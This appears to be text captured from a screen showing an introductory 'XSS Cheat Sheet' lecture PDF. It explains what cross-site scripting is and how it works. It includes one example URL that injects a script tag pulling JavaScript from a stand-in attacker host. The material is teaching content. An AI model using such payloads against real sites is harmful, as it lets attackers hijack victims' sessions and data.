 Prerequisites.pdf
XSS Cheat Sheet.pdf
xampp - Bing
Download XAMPP
File
C:/Users/iyers/Desktop/CSS%20Lecture%20Notes/XSS%20Cheat%20Sheet.pdf
CROSS SITE SCRIPTING
Prepared by : Sridhar Iyer
Date : 14/04/2020
What is cross-site scripting (XSS)?
Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to
compromise the interactions that users have with a vulnerable application.
Cross-site scripting vulnerabilities normally allow an attacker to masquerade as a victim user, to carry
out any actions that the user is able to perform, and to access any of the user's data.
If the victim user has privileged access within the application, then the attacker might be able to gain
full control over all of the application's functionality and data.
How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious
JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can
fully compromise their interaction with the application.
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
C·O·L
CEMCA